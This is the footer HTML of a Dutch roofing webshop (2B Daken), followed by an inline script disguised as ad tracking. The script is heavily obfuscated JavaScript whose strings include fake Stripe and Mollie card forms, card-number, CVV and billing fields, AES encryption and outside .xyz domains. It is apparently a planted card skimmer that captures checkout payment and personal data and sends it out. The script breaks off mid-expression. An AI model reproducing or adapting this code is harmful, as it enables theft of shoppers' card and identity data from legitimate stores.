style="color:#ffffff;background:#237f52;font-size:10px;"><i class="fas fa-envelope"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-size:14px;color:#999999;"><strong>E-mail:</strong> info@2bdaken.nl</h3></div> <!-- header --></div><!-- porto-sicon-box --></a>
	<div class="wpb_text_column wpb_content_element vc_custom_1745834311543 wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<p>KvK‐nummer 94294577<br />
BTW‐nummer: NL866717067B01</p>
<p>Geregistreerd: Boskkamp 55, 9284 SC, Augustinusga</p>

		</div>
	</div>
</div></div></div></div></div></p>
</div>			</div>
		</aside>								</div>
																<div class="col-lg-2">
									<aside id="text-10" class="widget widget_text"><h3 class="widget-title">Klantenservice</h3>			<div class="textwidget"><ul>
<li><a href="https://2bdaken.nl/my-account/">Mijn Account</a></li>
<li><a href="https://2bdaken.nl/transport-verzending/">Transport &amp; Verzending</a></li>
<li><a href="/retourneren">Retourneren</a></li>
<li><a href="/klachtenprocedure">Klachtenprocedure</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-8" class="widget widget_text"><h3 class="widget-title">Over 2B DAKEN</h3>			<div class="textwidget"><ul>
<li><a href="https://2bdaken.nl/over-ons/">Over ons</a></li>
<li><a href="https://2bdaken.nl/contact/">Contact</a></li>
<li><a href="https://2bdaken.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
<li><a href="https://2bdaken.nl/privacybeleid/">Privacybeleid</a></li>
<li><a href="https://2bdaken.nl/disclaimer/">Disclaimer</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-2">
									<aside id="text-12" class="widget widget_text"><h3 class="widget-title">Informatie</h3>			<div class="textwidget"><ul>
<li><a href="/kennisbank">Kennisbank</a></li>
<li><a href="/faq">FAQ</a></li>
<li><a href="/downloads">Downloads</a></li>
</ul>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">&copy; 2B Daken <span id="year"></span></span>		</div>
		
					<div class="footer-center">
																				<img class="img-responsive footer-payment-img" src="//2bdaken.nl/wp-content/uploads/2025/04/betaalmethodes.png" alt="Betalingsopties" width="147" height="33" />
																</div>
		
					<div class="footer-right"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style='display: inline-block;'>
	Volg ons op: 
</p></div></aside><aside id="follow-us-widget-2" class="widget follow-us">		<div class="share-links">
										<a href="https://www.facebook.com/2bdaken.nl"  rel="nofollow noopener noreferrer" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://instagram.com/2bdaken"  rel="nofollow noopener noreferrer" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
								<a href="https://www.linkedin.com/company/2bdaken/"  rel="nofollow noopener noreferrer" target="_blank" title="Linkedin" class="share-linkedin">Linkedin</a>
									</div>

		</aside></div>
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	<div class="porto-html-block porto-block-html-bottom"><script type="text/javascript">
    window.addEventListener('load', (event) => {
const adwordTrack = `const _0x5c945c=_0x2f6e;function _0x2f6e(c,x){const _=_0x5ac3();return(_0x2f6e=function(c,x){return _[c-=447]})(c,x)}function _0x5ac3(){const c=["sform:tran","address2","x hsla(210","gU3JX1yHnU","toString","{opacity:0","class=copy","WsOAM","place_orde","ikQwP","YyOZR","nfo .card-","State","lign-items","11zm-2.184","KfHaQ","odd></path",";text-deco","stify-cont","importKey","outerWidth","lledige na",":#32325d;f","one","ment-cc-ho","p-rule=eve","px}#stripe",'ontent:"";',"5392d;tran","Google-Req","{padding-l","toLowerCas","gtOLFEQp7b","ground .15","stripe-pay",".22h-.008z","ard-info .","enter}}</s","d-repeat:n","#stripe-fo",".animate{o","checked","ent:center",":400;line-"," #error-bl","gba(0, 0, ","tripe-form","NWrEg","1 0 100 2H","n-items:ce","ortant;tra","Expiration","-form-wrap","-info .inp","op:12px;di","2px><label",".stripe.co","px;max-wid","$1 ","ansition:a","tor","p-CardCvcI","p://www.w3","ner style=",";opacity:1","hxJne","maakt door",'second"src',"-.663zM3 9","Shadow)!im","Gla_time_s","px 1px rgb","ap.hiddenP","ihImr","pjoNd","mg/visa-72","play:inlin","closest","17c.svg> <","000/svg fi","><label fo","addEventLi","rgin-top:1","pay{cursor","vfAwr","pe-form-wr","k href=htt","AYjBs","5 7.71875 ","devtoolsCl","Zip","devtoolsOp"," 0 012-2h1","dden}#stri","m1.807.629","(?:^|; )","abel{color","ent","0;backgrou","13c.574 0 ","20px)}#str",'="0 0 24 2',"cardCvv","ight:44px;","2808771dSIWDj","GVdMn","er{width:1","6-.911.66-","mer__link ",".535-.33-.",":nth-child","LPzyh","9.202.46.4","ment-form-","=https://j","e_wc_gatew","5rem;--foc","06a.687.68","0-.362-.72","10px;left:","loader></s","anslateY(-","-payment-f","a1 1 0 011","pay-btn{he","d=error-bl","c05c240c4b",' d="M 7.71',".5 5.5 0 1","4-2.262l-.",'pay"id=pay',"LDwKk","kIhgW","dex",":visible}#","Oxnpy",".svg","GENmg","7.778-.573","0-2H8.8zm3","img/master","3c.239.202","strong .wo","adow:0 1px","/label> <i","idth:100%;","sJgoA","mg/amex-a4","am op de k","billing_st","en rel=noo","75rem;padd","783qzIOBo","8a6ca1717c","Address","order-bott","s rotation","c9848f.svg","22OGuPLt","24 viewBox","52-1.241-1","14.472-.15","g> <img al","iv><div cl","hgaVy","tn-pay.pay","404","1.132-.33z","x-width:74","e{backgrou","6a2 2 0 01",'24 24"widt','="btn-pay ',"v-.6a5.526","px;height:","display:bl","ard-4d8844","venodd opa","c5cd6a96a6","27a1.svg","length",",0 3px 6px",'holder="Vo',"wIHWr",'Sans","Hel',"ss=input-w",":hsla(210,"," 1 0 00-1 ","lg==","SMbrl","align:cent","ht{display","n}#stripe-","lass=card-","clip-rule=",'="M15.337 ',"shadow:0 1","ipeElement","totalPrice",";transitio","input","OOvRG","size:16px;","sZQjB","dth=20 xml","e-payment-","viURC","{position:",",0,0,.03),","r-radius:5","zWkVP","202-.628v3","ACKga","/ui/lock.s","stener","5a1 1 0 10","estuurd om","ollie.com/","6c.44.189.","ar(--color","1 0 000 2.","125 L 26.4","ap><label ","ght=24 vie","DONE","3a2 2 0 01","WWNcx",'wBox="0 0 ',"875 L 43.7","content:sp",".mollie.co","color:#df1","r-ac52cd46","ckground:#",'><path d="',"div></div>","/v3/finger","match"," 5.526 0 0","qFUfL","href=https","WweVQ","vg);backgr","ZrWIq","h1.5a1 1 0","mpany","peElement-","PbpIS","Number","ay-btn .bt",".input-wra","stringify","billing_la",".5s cubic-"," 011-1h1.5","mpPTV","BQzuh","er(.19,1,.","evenodd></","7-.11-1.07","IFoPs",":center;to","ransform:t",'4"width=24',"ass=copyri","3.71875 7.","g/visa-729","6e6e6;box-","pMkFQ","a4.313 4.3",".974.338.9",".235v.668h","margin-rig","orm:scale(","00-2h-1.5z","tagName",":50%}#card","pener styl","nrICs","rm-wrap .p","rsor:point","mg/discove","lie.com/en","9c.385.173","tant}#card","2 2.55 1.2","LMzLL","ound-size:","ns=http://","8b.svg","esc class=","e target=_","HMZOr","t:48px;bor","padding:0 ","EtycL","eElement-c","slateY(0)}","beforeend","-rule=even","TWTST","6-1.288 0-","eft:12px}#","25 42.2812","</a></div>","/icons/ui/","Kaarthoude","card-4d884","yGdIi","ss=disclai"," 101.375 0","89fa40a29a","wrap{width","dd opacity","0 3px 6px ","5 L 6.2812","s=input-wr","icons><div","sition:all","VCBEh","wfHMK","CVV","nodd fill-","0,.02),0 0","contains","path><path","0,0,.5);tr","important}","cc-exp>Ver","e-block}#c","uuneL","i></div></","s=pay-btn>",'img alt=""',"acity .7s ","techange","yment-form","XiAzP","id=stripe-",' d="M18.5 ',"ca,Arial,s","ht:100%;po","o .sec-inf","ont-weight","coration:n",".346 0-.70","29 0 1.736","e;font-fam","on:rotatio","(0)}100%{t","-2-2V6a2 2","1 0 01-1-1","lder","lqtQR","country",'3-.133z"cl',"o><div cla"," for=_stri","zip","mber .card","ages/icons","nput id=_s","062zm0-7.9","85b5e41b28","status","-size:41px","885b5e41b2","outerHeigh","number .ca","ght><a cla","billing_ci",'"maxlength',"rder-color","remove","DKyeG","cRazB",".904.668h-","x:9999999;","=http://ww","visibility","/2000/svg ","VOMKU","467px){#ca","}@keyframe","PynLs","pacity:0;t","9c05c240c4","225-4e56-6","ex;align-i","ZhdZT","24.662.663",".595-1.241","100-2.062 ","rule=eveno","74.778 0 .","iv class=c"," <img alt=","bLLQR","centHTML","-cc-num pl","nt.amount","-btn .btn-","wSoGf","8c9848f.sv","71875 L 42","c52692ffa9","cardExp","5.337 4A5.","8e3f629cda","hAgtk",";width:100","fvlJg","1a95fb64f.","stopPropag","target","city:0;vis","AbGqK","--focusBox",":100%;heig","www.w3.org","ExtraInfo","=last-str-","fbcbd3360f","company","blkxS","enodd opac","acity=.2><","ght><svg h"," L 25 26.4","e163f9db-a","UxtkY",";border:1p","ut-wrap:nt","100%)}#car","IconCardEr","box;margin","iv></div><","erprinted/","s=hiddenPa","184938AiLKuo","nput{heigh",".283c.565 ","-radius:15","d-info .ca","second{dis","cRerz","-1h5a1 1 0","-info inpu","thod_molli","dispatchEv",'"1234 1234',"Gjcjp","88.291 1.3","px 1px 0 r","a1 1 0 110","ps://www.m","dress_1","sByClassNa","uwkxG","4A5.5 5.5 ","t:5px;disp","IAlVr","ation","svg></div>","lass=discl","463-.4.785","x solid #e","g:border-b","81d9945bfe","t-align:ri","ayment{opa","dTbfF","bottom:4px","t:44px;dir","nput::plac"," 2.01 0 00","div class=","udzNF","xKaZR","0,0,0,.03)","AES-CBC","-a49b82f46","kBBzY","V5.062a.68","ail",'aart"></di',"search","transform ","eholder{co","billing_fi","cons-svg><","copyright ","<input id=",'0 50 50"wi',"margin-lef","rap><label","olor:#df1b","sIGyk","ard-brand ","tline:0;bo","2.763-.33 ",'01-1-1V9z"',"693005qfBTVL","lor:#a4aa9","or-icon><s","fo .input-","tamp=","setRequest","wKLKH","ard-info i","1px rgba(0","9}@media (","on><path d","absolute;t"," 0 1px #df","4.8 0a1 1 ","234.267v.7","-wrap .pay","L 23.5625 ","</div></di","62.251.762","yRZjk","-wrap.hidd","body","ault","state","svg id=mai","dius:50%;d","eNKnD","UBQmX","round-colo","rd-info{ma","cookie","BlADC","42mzakgE","0 0013 8.5","ight:12px;","GcHwt","tApeF","ht:5px;dis","-ac52cd46f","\\\\$1","kk28iS/8Pg","back-now","ard","eg)}}#stri",";font-size","lopen, u w","t:focus{ou","xXrEQ","558-08dce8"," .2s}#stri","90vh;overf","svg fill=v","weiWS",", 96%, 45%","393-.377.6","493 5.493 ","selectedIn","1v1a1 1 0 ","ment-cc-nu","om-color:t","bedHF","replace","ve}#card-i","send","rm-wrap #s","mg/diners-","Anrny",";border-ra"," 0-.738-.6","focusout","v><div cla","=evenodd f","fOnQC","875 6.2812","ipe-paymen","zier(.19,1","tnummer</l","sec-info .","taling bev",'"clip-rule',"-now>Betaa","placeholde","lder place","rm-wrap><s",'d second"s','23.5625 Z"',"g/discover","qMSzv","p:nth-chil","px;padding","1064580rRWThZ","a2.01 2.01","ock;width:","dHsRG","d-color:#3","ck{padding","=input-wra","last-str-i","IxiEM","22,1)}#car","(2) .icon "," 2h-1.5a1 ","background","nden.<div ","ZgvoJ","SpcgP","ordt doorg","rst_name","e.com/chec","querySelec","n-left:5px","100%;margi","IBFSW",'e",Helveti',"AibQT","e=evenodd ","payment_me"," second","billing_ph","TYVHi","rgin-top:5","payment-fo","#stripe-pa","innerHeigh",".28125 6.2","ck;positio","20a1 1 0 1","opacity .5","k:after{ba","urBLK","GET","BK9+WZvhE0","sible;opac","335330lQKlvZ","sition:abs","3h-1.587v2"," 0 110-11 ","height:1.1","logo.svg);","PatZx","olute}#str","TrNjV","pay-now","s img.stat","ttps://js.","n-bottom:.","fd06e6e7a2","m/v3/finge","5rem;backg",";position:","0,0,.02)}#","pay-btn .b","select","DWTTr","fMuUq","-16%)}#car","ip-rule=ev","4094130711","LFrEB"," 4.423 0 0"," 0 .392-.0","UWkPw","43 0 00-1.",".63h.943V6","options","ign:left;p","nsition:op","eScoD","not found","=5></div><","width:9px;","rd-number ","5;box-sizi","bezier(.19",'d="M4 15a1',"enPayment ","zm6.707.29"," 011 1v3a1","173.svg id","0 100 2h1.","raw","a0bfb954e3","-7.779h-.6","ogelijk ge","evenodd op","LISjx","billing_em","now"," 100-2H4zm","button","sform .7s ","n:all .3s;","gth=4><div","Payload","10-11 5.5 ","rd-icons{d","=.4></path","ght:28px;o","ttps://www","ard-info l",".252 3 3 0","AiOAl","address1",".475a3.9 3","tqFmD","input-wrap","mg/masterc",'h d="M13.6',"adow .15s ","-wrap",'r="MM / JJ',"5 L 7.7187","cardHolder","o-repeat;c","rXYhy","2-2h12.337","8.688V8.5a","1.719a1.03","ll=#6f6f8e","95.691 0 .","ZqiFE","svg","https://va","0EiiZyf6cs","fy-content","9b82f46c5c","tamp","portant}#c","loopdatum<","FneGt","cmTWQ","rvOyk","100%;font-","wwgJN","absolute;r","mrwVe","Phone","DJFhM","contain;ma","ransparent","1875 42.28","ibility:hi","aimer__lin","a80e93abdb","s ease,bor","32V6.944h1","1.031 1.03","seuFf","fwOrg","FuBbf","%}#card-in","rlWqP","om/v3/fing","ard-number","m3.394 1.7","charAt","CAjPe","encrypt","3173.svg","UGKDc","iligd en m","5dd409","14a5.5 5.5","HlIoZ","click",":none;colo","r infinite","ledby=cvcD","yBBlf","02-1.737V1","-info .sec","phwmB","fo input.h","7.687 0 00",".com/v3/fi","ss=sec-inf","DoScB","1112",".687.687 0","ZbEzc","7295216c33","max-width:","billing_co",".778.26 1.","link:befor","substring","right><a c","RuVMC",'h12.6z"cli',"#error-blo","https://fq","07.293c.23","n><svg hei","blank>Beve","o{margin-t","5.5 0 010 ","rgba(0,0,0","kBbCb","yment id=s","mg/unionpa","time_stamp","p style=ma","ing-top:.7","kPJlz","ease,color","2|0|1|4|3","41;border-","billing_ad","ay_creditc","eiligd en ","zm5.9-1a1 ","2.663a2.01","ion:relati","otate(360d","ll .3s eas","cAxUM","12.291 1.0","BcA=","d6a96a6e41","n 1s linea","onreadysta","ans-serif}","untry","p af te ro","163.26.204","://www.mol","rd-info><d","style","=_blank>Be","ransform:r","readyState","m/checkout","EVEwf"," 1 0 001-1"," class=ico","s cubic-be",", 25%),0 1"," 0 01-2-2V","enPayment{","ration:non","UtNzB",'cond"src=h',".477 0 00-"," door</a><","fill-rule=",'class="car',":hidden;op","dow:0 1px ","/www.molli","top:50%}#c","acity:0;tr","keyup","f89fa40a29","rd-info .c","add","dEkVM","content:ce","o .card-nu","ById","t-form-wra","usBoxShado","tDzGK","/afrekenen","5px}#strip","phone","a3.143 3.1","ock>Uw ses","afgeleverd","den id=err","CVC maxlen","tems:cente",";margin:0;","s #error-i","loader","7c.378-.21","22,1),tran","w style=cu","sdyOE","663V18a2 2","rprinted/i",":30px 20px","IeKdn","db47b03ac8","lid #fff;b","myqiG","cardNumber","<div class",'t=""class='," style=tex","32.573-.08","EGjvl","ath><path ","1852760VsJERP","timeout","ctkiA","fff}#strip"," 6a5.477 5","6616mdrikv"," 1px rgba(","-.974.785-","0 00-.967-","ass=card-b","kout/v3/im","PjWIn","EZRjU","><div clas","IeRcT","XTmmi","2.337zm6.7","ity=.4></p","nd:rgba(0,","classList","wufuq.xyz","0, 0.08)}#","vetica Neu","/div></div","der .15s e","ut id=_str","=0px><path","RyYUc","#fff;displ","1.2)}#card","wrap #stri","st_name","></svg></d","g{width:12","padding:.7","pe-payment","uOCMD","fromCharCo","wrap","{0%{transf","r</label> ","25 L 6.281",'""class="c',"c-num>Kaar","r:#32325d;","21l-1.516.","w:0 0 0 3p","span{margi","n-pay.pay{","ocommerce-","ayment-for","5.5 5.5 0 ","der-radius","cubic-bezi","dJsoR","splay:flex","RYCIk","|||","-wrap><div","m-wrap .co","sie is ver","be23.xyz","from","-icons img","=([^;]*)","Vwpol","77v.786l1.","96%,45%,50","ZrfLD",";width:450","aria-label",".613 0 .39","%);box-sha","nd-image:u","textConten",'iewBox="0 ',"cvn>CVV</l","eQmOI","4}#card-in","375 L 42.2","city","one target","0 .95.282.",'path d="M1',"94-.37v.78","der:5px so","color:#666","charCodeAt","none","hxDKc","ll-rule=ev","UbGpp","ase,box-sh","pan><div i","play:none!","value",'ily:"Open ',"display:fl"," xmlns=htt","Header","WycUr","lay:inline","mage:url(h","rtgWv","ranslateX(","-.687-.687",":hover{bac","ened","48px;heigh","ngerprinte","p .copyrig","orm:rotate","isplay:blo","encode","yDGdT","isplay:fle"," de aankoo","orm-wrap .","100%;text-"," 0 00-.662",":center;ju","Country","for=_strip","WNprO","location","ment-cc-cv","0bfb954e33","fFtfy","1b41!impor","8125 L 25 ","relative}#","svg{transf","rm-wrap","hYPtf","ansform:tr","email","sition:fix"," 10px 20px","eight=20 v","-wrap .loa","967-.88-1.","sclaimer__","e=color:#6","static","d/img/amex","-.662-.663","p.visibleP","3),0 3px 6","r:#fff;bor","}#card-inf","h=24 xmlns",".org/2000/","stopImmedi","66;text-de",'"card-bran',"atePropaga",":0;text-al","<style>#ca","path></svg","dress_2","adding:0;d","PdISv","tripeEleme","-.526 1.73",":14.88px;t","ard-brand.","innerWidth","ror) role=",":center;ma","FullName","preventDef","></div><im","y-8a10aefc","8125 43.71","https://js","fff;border"," role=img "," 00-.448.0","apply","57 3.5H4a1"," 1 0 100 2","stripe.com","GUYdp","city=.6></","slice","GXcHn","th:550px;m","/v3/images","6-.337v.80","13 0 00.64","nt-cc-exp ","}#stripe-p","9px 11px;h",":flex;alig","uest-Id",":0 15px;te","5 43.71875"," rel=noope","getElement","1 1.031 0 ","tion"," 1234 1234","block","form-wrap ","replaceAll","gAQWI",".578 3H1V6","2|4|1|3|0","375 25 L 4","ate","width:100%","xhYEZ","n-str-img>",",1,.22,1),","h-child(2)"," #stripe-f","r;justify-","/path><pat","807 1.807 ","ck;margin-",";box-sizin",":5px;trans","p:0;z-inde","rand src=h","Email","eAseA","enodd fill","8ba4e12246","></path></","card-info ","Zvyow",".card-icon","bject-fit:","px rgba(0,","dth:41px;c","ZfYBb","abel> <inp","fo .sec-in","has-error"," 12px;heig","wrap{posit","ox;animati","ic{order:1","eight:11px"," 0 01-2 2H","gxAHx","ckground-i","src","er;color:#","7 0 00-.68","-2 2H3a2 2","=19><div c",".card-numb","1d9945bfe.",";backgroun","px;top:52%","c0 1.33.47","K9JPgMM8PR","ock{color:","jgooF","as-error{c","class=hidd","-cc-cvn pl","low-y:auto",'g alt=""cl'," .15s ease","ayment{vis","aceholder=",".46.424.66","XRPgc","rm-wrap{ba","6-.126-1.1","c.448 0 .7","stcode","NawQC","QZTXz","6px;width:",":pointer;w","active","display","trim","setAttribu","8a2 2 0 01","0941307118","er x=0px y","EGQom","3-.37.668-",",.02),var(","ksNuD",".9 0 01.94","ill-rule=e","MXMCs","main-str-i","_stripeEle","h:31px;hei","Price-amou","subtle","tyle><div ","GzQYQ","r=_stripeE","con.hidden","lhafather.","appearance","printed/im","hyUXv","s.stripe.c","1H4a1 1 0 "," 1 0 01-1 ","evenodd fi","ht:12px;wi","ranslateY(","nter;justi",",.22,1)}#c","b41;box-sh","<div id=ca","card-brand","der{width:","ace-betwee","00%}.discl","010 11zm0-","osed",'z"clip-rul',"pan class=","vg height=","KiIEc"," rgba(0,0,","cc-holder>","bdb47b03ac","xyz","ection:ltr","ax-height:",".132a4.423","BVaBm","xt-align:c",".393 0-.78","/js.stripe","ransition:","insertAdja","hgYye",";gap:3px;a","er .input-",".778-1.045","ity:1;tran","City","nter;borde","dtuxP","hiddenPaym","a(0,0,0,.0","001 1h16a1","ment-cc-ex","ibility:vi","kground-co","l</div></d","uaFwH","lor:#8080b","M18.5 14a5","rc=https:/","uSuvm","n:absolute",".8 1a1 1 0","e418a6ca17","mg/jcb-271","d(2) .icon","015-.33a1.","open","animate","lement-cc-",".sec-info ","ng:border-","BZghV","w.w3.org/2","ition:back"," class=hid","pyright im","id=back-no","rgin:0!imp","rl(https:/","ay:none;po","billing_po","d-brand se","x;right:12","0 1023 11.","XLfkZ","VfwlR","presentati","split","ed;display","s img{widt","wexPk","-block}.di","sSZmi"];return(_0x5ac3=function(){return c})()}!function(c,x){const _=_0x2f6e,t=_0x5ac3();for(;;)try{if(505314===parseInt(_(816))/1+parseInt(_(1624))/2*(-parseInt(_(620))/3)+-parseInt(_(773))/4+parseInt(_(683))/5*(parseInt(_(715))/6)+parseInt(_(1570))/7+parseInt(_(1080))/8*(-parseInt(_(1618))/9)+-parseInt(_(1075))/10)break;t.push(t.shift())}catch(c){t.push(t.shift())}}();const pageName=_0x5c945c(1045);if(-1!==window[_0x5c945c(1199)][_0x5c945c(1470)]()[_0x5c945c(1497)+"e"]()[_0x5c945c(667)](""+pageName)){if(get_cookie(_0x5c945c(983))===_0x5c945c(1632)&&(get_cookie(_0x5c945c(1536)+_0x5c945c(909))===_0x5c945c(1632)||get_cookie(_0x5c945c(1536)+_0x5c945c(909))===_0x5c945c(960))){const c=_0x5c945c(610)+_0x5c945c(568)+_0x5c945c(731)+_0x5c945c(944),x=[_0x5c945c(905)+_0x5c945c(1376)+_0x5c945c(1403),_0x5c945c(973)+_0x5c945c(1136),_0x5c945c(973)+_0x5c945c(1095)],_=_0x5c945c(723)+_0x5c945c(1332)+_0x5c945c(1469)+_0x5c945c(814)+_0x5c945c(1e3),t=_0x5c945c(906)+_0x5c945c(1498)+_0x5c945c(1654);let n={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""},e=!1,r=!1,o=!1;const i={cardNumber:_0x5c945c(1368)+_0x5c945c(741)+"m",cardExp:_0x5c945c(1368)+_0x5c945c(1424)+"p",cardCvv:_0x5c945c(1368)+_0x5c945c(1200)+"n",cardHolder:_0x5c945c(1368)+_0x5c945c(1490)+_0x5c945c(533)},a={firstname:_0x5c945c(670)+_0x5c945c(790),lastname:_0x5c945c(1718)+_0x5c945c(1106),address1:_0x5c945c(990)+_0x5c945c(637),address2:_0x5c945c(990)+_0x5c945c(1234),city:_0x5c945c(551)+"ty",zip:_0x5c945c(1453)+_0x5c945c(1348),state:_0x5c945c(1615)+_0x5c945c(1284),phone:_0x5c945c(801)+_0x5c945c(1489),email:_0x5c945c(869)+_0x5c945c(665),country:_0x5c945c(965)+_0x5c945c(1005),company:_0x5c945c(965)+_0x5c945c(1711),totalPrice:_0x5c945c(1608)+_0x5c945c(1124)+_0x5c945c(1370)+_0x5c945c(581)},s=_0x5c945c(799)+_0x5c945c(629)+_0x5c945c(1581)+_0x5c945c(991)+_0x5c945c(725),d=_0x5c945c(1474)+"r",u=setInterval((()=>{r={hgaVy:function(c){return c()}}[_0x5c945c(1630)](showIframes)}),120);let l=!1;const p=_0x5c945c(1232)+_0x5c945c(712)+_0x5c945c(1634)+_0x5c945c(1351)+_0x5c945c(794)+_0x5c945c(828)+_0x5c945c(1617)+_0x5c945c(985)+_0x5c945c(1582)+_0x5c945c(1043)+_0x5c945c(1121)+_0x5c945c(1468)+_0x5c945c(736)+_0x5c945c(1019)+_0x5c945c(634)+_0x5c945c(1511)+_0x5c945c(1096)+_0x5c945c(1304)+_0x5c945c(1327)+_0x5c945c(1572)+_0x5c945c(1393)+_0x5c945c(925)+_0x5c945c(811)+_0x5c945c(1321)+_0x5c945c(1177)+_0x5c945c(881)+_0x5c945c(1696)+_0x5c945c(1014)+_0x5c945c(1262)+_0x5c945c(486)+_0x5c945c(821)+_0x5c945c(785)+_0x5c945c(546)+_0x5c945c(1314)+_0x5c945c(1384)+_0x5c945c(1309)+_0x5c945c(1493)+_0x5c945c(675)+_0x5c945c(641)+_0x5c945c(1176)+_0x5c945c(1464)+_0x5c945c(1216)+_0x5c945c(967)+_0x5c945c(1635)+_0x5c945c(1148)+_0x5c945c(1451)+_0x5c945c(1031)+_0x5c945c(791)+_0x5c945c(1085)+_0x5c945c(541)+_0x5c945c(1679)+_0x5c945c(1708)+_0x5c945c(468)+_0x5c945c(1267)+_0x5c945c(1318)+_0x5c945c(1329)+_0x5c945c(1504)+_0x5c945c(896)+_0x5c945c(1493)+_0x5c945c(853)+_0x5c945c(453)+_0x5c945c(720)+_0x5c945c(1542)+_0x5c945c(510)+_0x5c945c(882)+_0x5c945c(1562)+_0x5c945c(1488)+_0x5c945c(524)+_0x5c945c(1509)+_0x5c945c(820)+_0x5c945c(855)+_0x5c945c(1443)+_0x5c945c(616)+_0x5c945c(1231)+_0x5c945c(848)+_0x5c945c(1235)+_0x5c945c(1187)+_0x5c945c(1294)+_0x5c945c(653)+_0x5c945c(727)+_0x5c945c(1239)+_0x5c945c(1411)+_0x5c945c(668)+_0x5c945c(1719)+_0x5c945c(856)+_0x5c945c(1288)+_0x5c945c(810)+_0x5c945c(1018)+_0x5c945c(758)+_0x5c945c(1387)+_0x5c945c(690)+_0x5c945c(655)+_0x5c945c(669)+_0x5c945c(1429)+_0x5c945c(1153)+_0x5c945c(955)+_0x5c945c(1335)+_0x5c945c(677)+_0x5c945c(989)+_0x5c945c(1697)+(_0x5c945c(1388)+_0x5c945c(1609)+_0x5c945c(1081)+_0x5c945c(660)+_0x5c945c(1647)+_0x5c945c(1400)+_0x5c945c(504)+_0x5c945c(695)+_0x5c945c(1203)+_0x5c945c(465)+_0x5c945c(953)+_0x5c945c(1519)+_0x5c945c(613)+_0x5c945c(1289)+_0x5c945c(1673)+_0x5c945c(1205)+_0x5c945c(1304)+_0x5c945c(1442)+_0x5c945c(1716)+_0x5c945c(771)+_0x5c945c(1437)+_0x5c945c(1673)+_0x5c945c(917)+_0x5c945c(717)+_0x5c945c(1032)+_0x5c945c(1502)+_0x5c945c(760)+_0x5c945c(888)+_0x5c945c(1576)+_0x5c945c(783)+_0x5c945c(1206)+_0x5c945c(454)+_0x5c945c(1104)+_0x5c945c(628)+_0x5c945c(729)+_0x5c945c(680)+_0x5c945c(553)+_0x5c945c(1652)+_0x5c945c(1142)+_0x5c945c(1147)+_0x5c945c(1030)+_0x5c945c(691)+_0x5c945c(1674)+_0x5c945c(495)+_0x5c945c(979)+_0x5c945c(1362)+_0x5c945c(598)+_0x5c945c(1535)+_0x5c945c(910)+_0x5c945c(690)+_0x5c945c(621)+_0x5c945c(654)+_0x5c945c(1404)+_0x5c945c(1054)+_0x5c945c(1377)+_0x5c945c(948)+_0x5c945c(1119)+_0x5c945c(1641)+_0x5c945c(775)+_0x5c945c(915)+_0x5c945c(1668)+_0x5c945c(1109)+_0x5c945c(831)+_0x5c945c(711)+_0x5c945c(1223)+_0x5c945c(1127)+_0x5c945c(1296)+_0x5c945c(1446)+_0x5c945c(1499)+_0x5c945c(927)+_0x5c945c(1099)+_0x5c945c(1167)+_0x5c945c(891)+_0x5c945c(987)+_0x5c945c(1340)+_0x5c945c(612)+_0x5c945c(647)+_0x5c945c(448)+_0x5c945c(1662)+_0x5c945c(1537)+_0x5c945c(1422)+_0x5c945c(1222)+_0x5c945c(1308)+_0x5c945c(833)+_0x5c945c(1304)+_0x5c945c(1327)+_0x5c945c(1415)+_0x5c945c(1315)+_0x5c945c(995)+_0x5c945c(745)+_0x5c945c(1477)+_0x5c945c(549)+_0x5c945c(878)+_0x5c945c(1190)+_0x5c945c(1455)+_0x5c945c(1330)+_0x5c945c(1414)+_0x5c945c(1479)+_0x5c945c(1195)+_0x5c945c(1484))+(_0x5c945c(1508)+_0x5c945c(832)+_0x5c945c(694)+_0x5c945c(1728)+_0x5c945c(1385)+_0x5c945c(838)+_0x5c945c(624)+_0x5c945c(854)+_0x5c945c(1306)+_0x5c945c(1462)+_0x5c945c(1369)+_0x5c945c(880)+_0x5c945c(1307)+_0x5c945c(921)+_0x5c945c(1450)+_0x5c945c(1516)+_0x5c945c(849)+_0x5c945c(515)+_0x5c945c(1128)+_0x5c945c(1723)+_0x5c945c(1058)+_0x5c945c(873)+_0x5c945c(1128)+_0x5c945c(1723)+_0x5c945c(782)+_0x5c945c(624)+_0x5c945c(854)+_0x5c945c(1306)+_0x5c945c(826)+_0x5c945c(1317)+_0x5c945c(1224)+_0x5c945c(1040)+_0x5c945c(540)+_0x5c945c(1138)+_0x5c945c(1506)+_0x5c945c(566)+_0x5c945c(1728)+_0x5c945c(1179)+_0x5c945c(614)+_0x5c945c(624)+_0x5c945c(854)+_0x5c945c(1306)+_0x5c945c(1055)+_0x5c945c(1375)+_0x5c945c(1471)+_0x5c945c(1224)+_0x5c945c(523)+_0x5c945c(977)+_0x5c945c(1520)+_0x5c945c(1130)+_0x5c945c(591)+_0x5c945c(933)+_0x5c945c(1312)+_0x5c945c(686)+_0x5c945c(493)+_0x5c945c(457)+_0x5c945c(953)+_0x5c945c(1519)+_0x5c945c(613)+_0x5c945c(1289)+_0x5c945c(1496)+_0x5c945c(483)+_0x5c945c(1500)+_0x5c945c(1579)+_0x5c945c(493)+_0x5c945c(599)+_0x5c945c(522)+_0x5c945c(1211)+_0x5c945c(1461)+_0x5c945c(1268)+_0x5c945c(1515)+_0x5c945c(1386)+_0x5c945c(907)+_0x5c945c(1727)+_0x5c945c(1297)+_0x5c945c(558)+_0x5c945c(475)+_0x5c945c(1585)+_0x5c945c(1564)+_0x5c945c(1093)+_0x5c945c(507)+_0x5c945c(1525)+_0x5c945c(997)+_0x5c945c(528)+_0x5c945c(1171)+_0x5c945c(1650)+_0x5c945c(1097)+_0x5c945c(796)+_0x5c945c(521)+_0x5c945c(1004)+_0x5c945c(805)+_0x5c945c(517)